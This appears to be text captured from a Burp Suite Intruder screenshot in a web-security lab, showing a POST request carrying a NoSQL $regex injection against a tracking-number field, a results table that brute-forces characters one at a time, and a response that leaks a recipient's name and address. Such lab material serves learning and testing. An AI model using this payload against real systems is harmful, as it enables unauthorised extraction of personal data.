 1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they
Target: http://138.68.170.86:32408
1 POST /index.php HTTP/1.1
2 Host: 138.68.170.86:32408
3 User-Agent: Mozilla/5.0 (Windows NT 10.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 35
9 Origin: http://138.68.170.86:32408
10 DNT: 1
11 Connection: close
12 Referer: http://138.68.170.86:32408/
13 Sec-GPC: 1
14
15 {"trackingNum":{"$regex":"^3§a§.*"
16 }}
2. Intruder attack of http://138.68.170.86:32408 - Temporar
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 203
1 0 200 203
2 1 200 203
3 2 200 304
4 3 200 203
5 4 200 203
6 5 200 203
7 6 200 203
8 7 200 203
9 8 200 203
10 9 200 203
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: 138.68.170.86:32408
3 Date: Tue, 02 May 2023 20:21:52 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient: Franz Pflaumenbaum
9 Address: 3910 Zwettl, AT
10 Mailed on: 07.10.2022
11 Estimated Delivery: 10.10.2022
? Search...